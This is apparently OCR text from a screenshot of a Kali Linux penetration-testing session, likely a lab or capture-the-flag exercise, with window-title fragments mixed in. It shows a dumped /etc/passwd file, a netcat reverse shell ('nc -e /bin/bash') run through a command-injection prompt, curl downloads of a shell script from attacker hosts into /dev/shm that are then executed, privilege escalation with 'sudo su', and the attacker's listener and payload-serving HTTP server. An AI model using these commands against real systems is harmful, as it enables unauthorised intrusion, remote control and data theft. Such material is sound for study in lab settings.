 File Machine View Input Devices Help
Burp Suite Profession... Firefox *~/shell.sh.rev - Mou... kali@kali: ~ 07:22 PM
2
kali@kali: ~
File Actions Edit View Help
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
bind:x:101:104::/var/cache/bind:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
cmd> bash
cmd> nc -nv 10.0.2.4 1234 -e /bin/bash
ls
Gemfile
Gemfile.lock
config.ru
public
views
web.rb
curl http://10.9.178.43:9000/shell.sh -o /dev/shm/shell.sh
cd /dev/shm
ls
network
ls -la
total 0
drwxrwxrwt 3 root root 60 May 12 21:45 .
drwxr-xr-x 14 root root 2860 May 12 21:45 ..
drwxr-xr-x 2 root root 60 May 12 21:46 network
bash /dev/shm/shell.sh
curl http://10.0.2.4:9000/shell.sh -o /dev/shm/shell.sh
bash /dev/shm/shell.sh
sudo su
(kali㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
(kali㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~]
$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
Right Ctrl